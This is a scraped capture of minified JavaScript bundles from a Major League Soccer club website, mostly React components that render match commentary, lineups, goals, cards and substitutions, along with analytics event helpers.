r=a(25365);function h(k,u){const p=r.useRef();r.useEffect(()=>{p.current=k},[k]),r.useEffect(()=>{function v(){p.current()}if(u!==null){const b=setInterval(v,u);return()=>clearInterval(b)}},[u])}}}]);

//# sourceMappingURL=brightcove-video-playlist-app.js.map?_t=29067c8249c07957ec28

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7793.js?_t=89ddedc25ae883f9a686
body_size: 13735
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7793,2226,2704,1782,8789,8283,9495,8982,6528,9220,8635,9530,7921,9258,5282,4852,7858,725,2515,8282,2797],{86820:function(I,r,t){t.d(r,{Eh:function(){return Ne},L9:function(){return c},Lm:function(){return m},N7:function(){return fe},O_:function(){return $e},V6:function(){return Ee},l1:function(){return C},ne:function(){return H},w1:function(){return ke}});const e=a=>{a&&(window.dataLayer=window.dataLayer??[],a=n(a),window.dataLayer.push(a))},n=a=>{if(a!==null){if(typeof a=="string")return a;for(const _ in a)if(a.hasOwnProperty(_))if(Array.isArray(a[_]))for(let L=0;L<a[_].length;L++)a[_][L]=n(a[_][L]);else a[_]=n(a[_]);return a}},y=a=>{e({event:"dataLayer-initialized",...a})},c=(a,_={})=>{e({event:a,..._})},d=(a,_,L)=>{const h={bucketName:a,blockType:_,ecommerce:L?.length?{promoView:{promotions:L}}:void 0};c("block-impression",h)},p=(a,_,L,h,O,x,W)=>{const q={bucketName:a,blockType:_,layoutName:L,blockLayout:h,blockStyle:O,...x,ecommerce:W?{promoClick:{promotions:[W]}}:void 0};c("block-click",q)},m=a=>{c("match-hub-click",a)},C=a=>{c("match-interaction",a)},H=a=>{c("week-selector-click",a)},Ee=a=>{c("filter-click",a)},$e=a=>{c("featured-match-click",a)},ke=a=>{c("horizontal-scoreboard-match-click",a)},ae=a=>{c("successful-login-freemium",a)},Me=a=>{c("freemium-login-wall",a)},fe=a=>{c("freemium-login-wall_viewed",a)},Ne=a=>{c("freemium-cta-click",a)},N=a=>{c("successful-signup",a)},b=a=>{c("successful-login-freemium",a)},S=a=>{}},28787:function(I,r,t){t.d(r,{$p:function(){return ke},E4:function(){return fe},EF:function(){return C},HF:function(){return Ne},Zv:function(){return c},ko:function(){return Ee},nD:function(){return p},nc:function(){return m},tF:function(){return y},zh:function(){return $e}});var e=t(25365),n=t(63470);const y=(0,e.createContext)();y.displayName="LineupsContext";function c(){const N=(0,e.useContext)(y);if(N===void 0)throw new Error("useLineupsData must be used within a <LineupsContextProvider />");return N}const d={start:"Start",sub:"Sub"},p={nationalTeam:"NationalTeam",default:"Default",club:"Club"};function m(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.starting==="true"?b.push(_):S.push(_)}return{starters:b,bench:S}}function C({substitutions:N,homeStarters:b,homeTeamSportecId:S,awayStarters:a,awayTeamSportecId:_,homeBench:L,awayBench:h}){if(!Array.isArray(N))return[];const{awaySubstitutions:O,homeSubstitutions:x}=N?.reduce((T,k)=>{const{event:ye}=k||{};if(ye.team_id===S){const ie=H({players:L,playerId:ye.player_in_id});T.homeSubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}else{const ie=H({players:h,playerId:ye.player_in_id});T.awaySubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}return T},{awaySubstitutions:{},homeSubstitutions:{}}),W={},q={},Ie=b.map(T=>{const k=x[T?.person_id];return k&&(W[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),we=a.map(T=>{const k=O[T?.person_id];return k&&(q[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),ce=L.map(T=>W[T?.person_id]||T),oe=h.map(T=>q[T?.person_id]||T);return{homeFinalPlayers:Ie,awayFinalPlayers:we,homeFinalSubstitutions:ce,awayFinalSubstitutions:oe}}function H({players:N,playerId:b}){return N.find(S=>S.person_id===b)}function Ee(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.initialStatus===d.sub?S.push(_):b.push(_)}return{starters:b,bench:S}}function $e({homePlayers:N,awayPlayers:b,cards:S,goals:a}){const _=Me({cards:S,goals:a});return{homePlayers:N?.map(L=>({...L,..._[L.person_id]||{}})),awayPlayers:b?.map(L=>({...L,..._[L.person_id]||{}}))}}function ke({homePlayers:N,awayPlayers:b,d3Players:S}){const a=ae({d3Players:S});return{homePlayers:N?.map(_=>({..._,...a?.[_.person_id]||{}})),awayPlayers:b?.map(_=>({..._,...a?.[_.person_id]||{}}))}}function ae({d3Players:N}){return N?.reduce((b,S)=>(b[S.sportecId]={thumbnail:S.thumbnail,slug:S.playerSlug},b),{})}function Me({cards:N,goals:b}){const S={};return N?.forEach(({event:a})=>{const _=S[a.player_id]||{};a.card_color===n.dM.yellow?S[a.player_id]={..._,yellowCards:(_.yellowCards||0)+1}:a.card_color===n.dM.yellowRed?S[a.player_id]={..._,secondYellowCards:(_.secondYellowCards||0)+1}:a.card_color===n.dM.red&&(S[a.player_id]={..._,redCards:(_.redCards||0)+1})}),b?.forEach(({event:a,type:_})=>{const L=_==="penalties"?a?.shot_at_goal?.player_id:a?.player_id,h=S[L]||{};S[L]={...h,goals:(h.goals||0)+1}}),S}function fe(N){if(!Array.isArray(N))return[];const b=N?.find(a=>a.role===n.ME.headCoach),S=N?.filter(a=>a.role!==n.ME.headCoach);return[b,...S]}function Ne({mlsTeam:N,d3Team:b}){return{...N,logoColorSlug:b?.logoColorSlug,logoColorUrl:b?.logoColorUrl,backgroundColor:b?.backgroundColor,crestColorSlug:b?.crestColorSlug,slug:b?.slug}}},72533:function(I,r,t){var e=t(15351),n=t(75248),y=t(67065),c=t(10486);function d({matchSportecId:p,options:m={}}){const{apiList:C}=(0,y.E)(),H=(0,n.IY)({matchSportecId:p});return(0,e.useQuery)({queryKey:["mls-match",p],queryFn:()=>(0,c.zk)({endpoint:H,apiURL:C?.statsAPI}),enabled:!!p,retry:!1,cacheTime:1/0,staleTime:1/0,...m})}r.Z=d},27473:function(I,r,t){t.d(r,{gI:function(){return We},Rs:function(){return _t},GL:function(){return E},yb:function(){return K},ym:function(){return vt},kM:function(){return De},mi:function(){return Et},fK:function(){return pt},O4:function(){return ht},hx:function(){return be},P9:function(){return gt},Nd:function(){return ne},Jy:function(){return U},LX:function(){return A}});var e=t(25365),n=t(14770),y=t(89530),c=t(67065),d=t(86820),p=t(99472),m=t(63470);function C(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z,competition:B}=A(),{baseUrl:R}=l||{},{type:X,sub_type:J,video:ee}=g,{minute_of_play:G,team_id:V}=g?.event,[Y,Z]=De(G),{player_out_alias:re,player_last_name:Q,player_first_name:D}=g?.event||{},{assist_player_out_alias:j,assist_player_last_name:he,assist_player_first_name:te,assist_type_shot_at_goal:le}=g?.event||{},{second_assist_player_out_alias:Oe,second_assist_player_last_name:_e,second_assist_player_first_name:pe}=g?.event||{},ve=re||(Q&&D?`${D.charAt(0)}. ${Q}`:Q||D||""),ue=g?.event!=null?j||(he&&te?`${te.charAt(0)}. ${he}`:he||te||null):null,se=g?.event!=null?Oe||(_e&&pe?`${pe.charAt(0)}. ${_e}`:_e||pe||null):null,me=()=>{F(ee),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},Se=(0,p.G0)(B),xe=V==u;let ge;if(i||xe){const{player_id:Ce}=g?.event||{};ge=be({forgeMatchPlayers:z,playerSportecId:Ce})}let de;if(i||xe){const{assist_player_id:Ce}=g?.event||{};de=be({forgeMatchPlayers:z,playerSportecId:Ce})}return X!=="own_goals"&&J!=="goals"?null:e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Y?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Y):null,Z?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${Z}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},R&&ge?e.createElement("a",{alt:ve,href:(0,m.QH)(R,ge)},ve):ve),(le==="direct"||le==="others"||le==="freekick")&&(ue&&R&&de?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:ue,href:(0,m.QH)(R,de)},ue),`${Se&&se?`, ${se}`:""}`):ue?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${ue}${Se&&se?`, ${se}`:""}`):null)),ee!=null?e.createElement("div",{onClick:me,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}C=e.memo(C);var H=C,Ee=t(87809),$e=t(97631),ke=t(28787),ae=t(97655);function Me(){const{urlList:o,isLeague:l,clubSportecId:i}=(0,c.E)(),{baseUrl:u}=o||{},{competition:s,icon:v,commentaryType:g,title:$,commentary:w,clubLogoSrc:f,opposingClubLogoSrc:P,shortName:M,backgroundColor:F,opposingClubBackgroundColor:z,opposingClubAbbreviation:B,matchEventType:R,clubAbbreviation:X,toggleDialog:J,clubSlug:ee,opposingClubSlug:G,clubMainColor:V,clubOppositeMainColor:Y}=A(),{playerHeadshotThumbnailField:Z}=s||{},{minute_of_play:re,first_player:Q,video:D,image:j,team_id:he,headshotNationalTeam:te,headshotClub:le,game_section:Oe,sub_type:_e}=w||{},{thumbnail:pe,fields:ve}=D||{},{duration:ue}=ve||{},{templateUrl:se}=pe||{},{highQuality:me}=se?(0,m.e4)(se,{format:"t_editorial_landscape_8_desktop_mobile",extension:"f_auto"}):{highQuality:null},Se=ue!=null?(0,p.s4)(ue):null,{known_name:xe,last_name:ge,first_name:de,slug:Ce}=Q||{},{jersey:ot,position:Ke}=Q||{},{templateUrl:Ue}=j||{},ut=Z===ke.nD.nationalTeam&&te?te:Z===ke.nD.club&&le?le:Ue,Xe=xe||(ge&&de?`${de.charAt(0)}. ${ge}`:ge||de||""),{highQuality:dt}=ut?(0,m.e4)(ut,{format:"w_70,h_70,c_fill",extension:"f_auto"}):{highQuality:"/assets/images/Fallback-Headshot.png"},Ct=me==null&&Q==null?"mls-o-match-feed__body--comment-only":me==null?"mls-o-match-feed__body--no-video":Q==null?"mls-o-match-feed__body--no-player":"",Nt=R==="own goal"?z:F,rt=R==="own goal"?B:X,mt=R==="own goal"?G:ee,wt=he==i,Pt=_e==="OwnGoal"?G:ee,ft=(l||wt)&&u&&Ce&&Ce!=="",yt=l&&u&&mt&&mt!=="",bt=_e==="OwnGoal"?Y:V,Je=_e==="OwnGoal"?P:f;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${g}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},v),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__header",style:{backgroundColor:bt}},Oe!==ae.T6.penalty&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},re)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},yt?e.createElement("a",{alt:M,href:(0,m.rd)(u,Pt)},e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})):e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})),e.createElement("div",{className:"mls-o-match-feed__title"},$)),e.createElement("div",{className:`mls-o-match-feed__body ${Ct}`},me!=null?e.createElement("div",{className:"mls-o-match-feed__image"},e.createElement(Ee.Z,{className:"mls-o-match-feed__video",onClick:()=>J(D)},e.createElement(n.Z,{src:me,title:$}),Se!=null?e.createElement("div",{className:"mls-o-match-feed__duration"},Se,e.createElement($e.default,{size:m.HZ.xSmall})):null)):null,e.createElement("div",{className:"mls-o-match-feed__comment"},w.commentary),Q!=null?e.createElement("div",{className:"mls-o-player-block"},e.createElement("div",{className:"mls-o-player-block__player-image"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt})):e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt}),e.createElement("div",{className:"mls-o-player-block__jersey",style:{backgroundColor:Nt}},ot)),e.createElement("div",{className:"mls-o-player-block__player-info"},e.createElement("div",{className:"mls-o-player-block__player-name"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},Xe):Xe),e.createElement("div",{className:"mls-o-player-block__player-details"},e.createElement("span",{className:"mls-o-player-block__position"},m.O0[Ke]),e.createElement("span",{className:"mls-o-player-block__club-abbreviation"},yt?e.createElement("a",{alt:rt,href:(0,m.rd)(u,mt)},rt):rt)))):null)))}Me=e.memo(Me);var fe=Me;function Ne(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z}=A(),{baseUrl:B}=l||{},{first_player:R,second_player:X,third_player:J,minute_of_play:ee,video:G,first_club:V,second_club:Y}=g,[Z,re]=De(ee),{known_name:Q,last_name:D,first_name:j}=R||{},{known_name:he,last_name:te,first_name:le,assist_type_shot_at_goal:Oe}=X||{},{known_name:_e,last_name:pe,first_name:ve}=J||{},ue=Q||(D&&j?`${j.charAt(0)}. ${D}`:D||j||""),se=X!=null?he||(te&&le?`${le.charAt(0)}. ${te}`:te||le||null):null,me=J!=null?_e||(pe&&ve?`${ve.charAt(0)}. ${pe}`:pe||ve||null):null,Se=()=>{F(G),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},{opta_id:xe}=V||{},ge=xe==u;let de;if(i||ge){const{opta_id:Ue}=R||{};de=be({forgeMatchPlayers:z,playerSportecId:Ue})}const{opta_id:Ce}=Y||{},ot=Ce==u;let Ke;if(i||ot){const{opta_id:Ue}=X||{};Ke=be({forgeMatchPlayers:z,playerSportecId:Ue})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Z):null,re?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${re}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},B&&de?e.createElement("a",{alt:ue,href:(0,m.QH)(B,de)},ue):ue),(Oe==="direct"||Oe==="freekick")&&(se&&B&&Ke?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:se,href:(0,m.QH)(B,Ke)},se),`${me?`, ${me}`:""}`):se?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${se}${me?`, ${me}`:""}`):null)),G!=null?e.createElement("div",{onClick:Se,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}Ne=e.memo(Ne);var N=Ne;function b(){const{commentary:o,componentType:l=K.summary}=A();return l===K.summary?o.event?e.createElement(H,null):e.createElement(N,null):e.createElement(fe,null)}b=e.memo(b);var S=b,a=t(68282);function _(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,forgePlayers:f}=A(),{baseUrl:P}=l||{},{minute_of_play:M,commentaryType:F}=v?.event||{},[z,B]=De(M),{player_in_alias:R,player_in_last_name:X,player_in_first_name:J}=v?.event||{},{player_out_alias:ee,player_out_last_name:G,player_out_first_name:V}=v?.event||{},Y=R||(X&&J?`${J.charAt(0)}. ${X}`:X||J||""),Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{player_in_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_in_id:le}=v?.event||{};D=be({forgeMatchPlayers:f,playerSportecId:le})}const{player_out_id:j}=v?.event||{},he=j==u;let te;if(i||he){const{player_out_id:le}=v?.event||{};te=be({forgeMatchPlayers:f,playerSportecId:le})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${F}`},s?e.createElement("div",{className:`mls-o-match-summary__${F} mls-o-match-summary__${F}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__substitution mls-o-match-summary__substitution--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},M===45?"HT":e.createElement(e.Fragment,null,z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},z):null,B?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${B}`):null)),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&D?e.createElement("a",{alt:Y,href:(0,m.QH)(P,D)},Y):Y)),e.createElement("div",{className:"mls-o-match-summary__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&te?e.createElement("a",{alt:Z,href:(0,m.QH)(P,te)},Z):Z)))))}_=e.memo(_);var L=_;function h(){const{commentary:o,clubLogoSrc:l,commentaryType:i,icon:u,shortName:s}=A(),{first_player:v,second_player:g,minute_of_play:$,second:w,minute:f}=o,P=v?.known_name||v?.full_name,M=g?.known_name||g?.full_name;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${i}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},u),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},f===45&&w===0?"HT":e.createElement("div",{className:"mls-o-match-feed__regular-time"},$)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:l??"/assets/images/Fallbacklogo-grey.png",title:s})),e.createElement("div",{className:"mls-o-match-feed__players"},i===E.substitution?e.createElement("div",{className:"mls-o-match-feed__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},P)):null,e.createElement("div",{className:"mls-o-match-feed__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},i===E.substitution?M:P)),i===E.playerRetired?e.createElement("div",{className:"mls-o-match-feed"},o.commentary):null)))}h=e.memo(h);var O=h;function x(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(L,null):e.createElement(O,null)}x=e.memo(x);var W=x;function q(){const{commentary:o,componentType:l=K.summary}=A(),{awayScore:i,homeScore:u,scoreChange:s}=o||{};return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${s==="home"?`mls-o-match-${l}__home-score--updated`:""}`},u),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${s==="away"?`mls-o-match-${l}__away-score--updated`:""}`},i)))}q=e.memo(q);var Ie=q;function we(){const{commentary:o,componentType:l=K.summary}=A(),{result:i,team_role:u,shot_at_goal:s}=o?.event||{},v=i||s?.result||null;if(!o.event)return e.createElement(Ie,null);const g=v?.split(":")?.[0]||"",$=v?.split(":")?.[1]||"",w=u==="home"?"home":"away";return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${w==="home"?`mls-o-match-${l}__home-score--updated`:""}`},g),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${w==="away"?`mls-o-match-${l}__away-score--updated`:""}`},$)))}we=e.memo(we);var ce=we;function oe(){const{mediaQueries:o,urlList:l,isLeague:i,clubOptaId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,commentaryType:f,toggleDialog:P,forgePlayers:M}=A(),{first_player:F,minute_display:z,video:B,first_club:R}=v,[X,J]=De(z),{known_name:ee,last_name:G,first_name:V}=F||{},{baseUrl:Y}=l||{},Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{opta_id:re}=R||{},Q=re==u;let D;if(i||Q){const{opta_id:j}=F||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__misc-goal mls-o-match-summary__misc-goal--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},X?e.createElement("div",{className:"mls-o-match-summary__regular-time"},X):null,J?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${J}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},Y&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(Y,D)},Z):Z," (OG)")),B!=null?e.createElement("div",{onClick:()=>P(B),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}oe=e.memo(oe);var T=oe;function k(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(T,null):e.createElement(fe,null)}k=e.memo(k);var ye=null;function ie(){const{mediaQueries:o}=(0,c.E)(),{isMediumLargeMin:l}=o||{},{commentary:i,clubLogoSrc:u,isHome:s,icon:v,commentaryType:g,toggleDialog:$}=A(),{minute_of_play:w,video:f}=i?.event?.shot_at_goal||{},[P,M]=De(w),{player_out_alias:F,player_last_name:z,player_first_name:B}=i?.event?.shot_at_goal||{},R=F||(z&&B?`${B.charAt(0)}. ${z}`:z||B||"");return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${g}`},l?e.createElement("div",{className:`mls-o-match-summary__${g} mls-o-match-summary__${g}--${s?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},v),e.createElement("div",{className:`mls-o-match-summary__penalty-goal mls-o-match-summary__penalty-goal--${s?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},P?e.createElement("div",{className:"mls-o-match-summary__regular-time"},P):null,M?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${M}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:u,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},`${R} (PK)`)),f!=null?e.createElement("div",{onClick:()=>$(f),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}ie=e.memo(ie);var Pe=ie;function Be(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(Pe,null):e.createElement(fe,null)}Be=e.memo(Be);var je=Be;function He(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,bookings:$,isHome:w,commentaryType:f,icon:P,forgePlayers:M}=A(),{minute_of_play:F,team_id:z}=v?.event||{},[B,R]=De(F),X=$&&$.length>0?$.find(j=>j.team_id===z):null,{reason:J}=X||{},{baseUrl:ee}=l||{},{player_alias:G,player_last_name:V,player_first_name:Y}=v?.event||{},Z=G||(V&&Y?`${Y.charAt(0)}. ${V}`:V||Y||""),{team_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_id:j}=v?.event||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},P),e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},B?e.createElement("div",{className:"mls-o-match-summary__regular-time"},B):null,R?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${R}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__penalty-receiver"},ee&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(ee,D)},Z):Z),J?e.createElement("div",{className:"mls-o-match-summary__reason"},J):null)))}He=e.memo(He);var qe=He;function Ae(){const{icon:o,commentaryType:l,title:i,commentary:u,clubLogoSrc:s,shortName:v}=A(),{minute_of_play:g}=u||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},g)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:s??"/assets/images/Fallbacklogo-grey.png",title:v})),e.createElement("div",{className:"mls-o-match-feed__title"},i),e.createElement("div",{className:"mls-o-match-feed__comment"},u.commentary)))}Ae=e.memo(Ae);var Ge=Ae;function Fe(){const{componentType:o=K.summary,commentaryType:l}=A();return o===K.summary?e.createElement(qe,null):l===E.yellowCard?e.createElement(Ge,null):e.createElement(fe,null)}Fe=e.memo(Fe);var et=Fe,Ve=t(58982),tt=t(67858),Ze=t(85282),Le=t(62515);function ze(){const{icon:o,commentaryType:l,commentary:i,title:u,setLastCommentary:s}=A(),{isLastTimingCommentary:v}=i||{},g=(0,e.useRef)();return(0,e.useEffect)(()=>{g?.current!=null&&v&&s(g.current)},[g]),e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{ref:g,className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__title"},u),e.createElement("div",{className:"mls-o-match-feed__comment"},i.commentary)))}ze=e.memo(ze);var at=ze;function Te(){const{commentaryType:o,commentary:l}=A(),{minute_of_play:i,minute:u,second:s}=l||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${o}`},e.createElement("div",{className:`mls-o-match-feed__container ${i!=null?"":"mls-o-match-feed__container--empty-minute"}`},!!(u&&s)&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},i)),e.createElement("div",{className:"mls-o-match-feed__comment"},l.commentary)))}Te=e.memo(Te);var nt=Te,ct=t(21782),lt=t(9258),Re=t(38789),Qe=t(68635),it=t(49220),st=t(58283),Ye=t(32226);const We=(0,e.createContext)();We.displayName="Commentary";function A(){const o=(0,e.useContext)(We);if(o===void 0)throw new Error("useCommentaryData must be used within a <Commentary />");return o}const K={feed:"feed",summary:"summary"},E={redCard:"red-card",yellowCard:"yellow-card",goal:"goal",substitution:"substitution",playerRetired:"player-retired",ownGoal:"own-goal",shootOut:"shoot-out",penaltyGoal:"penalty-goal",secondYellowCard:"secondyellow-card",standard:"standard",detailed:"detailed",featured:"featured",timing:"timing"},U={redCard:"red card",yellowCard:"yellow card",secondYellowCard:"secondyellow card",substitution:"substitution",ownGoal:"own goal",shootOut:"shoot-out",penaltyGoal:"penalty goal",endOfMatch:"end 14",endOfPks:"end 5",endOfXtraTimeSecondHalf:"end 4",endOfXtraTimeFirstHalf:"end 3",endOfPeriod2:"end 2",endOfPeriod1:"end 1",startOfPeriod:"start",lineup:"lineup",startDelay:"start delay",endDelay:"end delay",postponed:"postponed",freeKickLost:"free kick lost",freeKickWon:"free kick won",attemptBlocked:"attempt blocked",attemptSaved:"attempt 